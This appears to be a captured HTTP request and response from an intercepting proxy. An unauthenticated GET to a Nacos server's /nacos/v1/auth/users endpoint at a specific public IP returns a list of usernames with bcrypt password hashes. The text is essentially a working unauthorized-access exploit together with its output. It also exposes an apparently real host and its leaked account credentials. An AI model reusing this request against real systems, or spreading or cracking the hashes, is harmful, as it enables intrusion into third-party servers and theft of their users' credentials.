 Pretty Raw Hex
1 GET /nacos/v1/auth/users?pageNo=1&pageSize=2 HTTP/1.1
2 Host: 139.196.217.155
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Server: nginx/1.14.1
3 Date: Thu, 15 Jun 2023 03:07:21 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 Content-Security-Policy: script-src 'self'
7 Content-Length: 259
8
9 {
"totalCount":129,
"pageNumber":1,
"pagesAvailable":65,
"pageItems":[
{
"username":"nacos",
"password":"$2a$10$e4FcPg868LogCzmBTvTn9O.vLZvHlEb/.srnNbU4RhdpOW/R469Oa"
},
{
"username":"peiqiaa",
"password":"$2a$10$M/d22fBqCmx7y5pya2fxKegpZjD2QRkEEDIHTvePwVYOMNV4iTQ3e"
}
]
}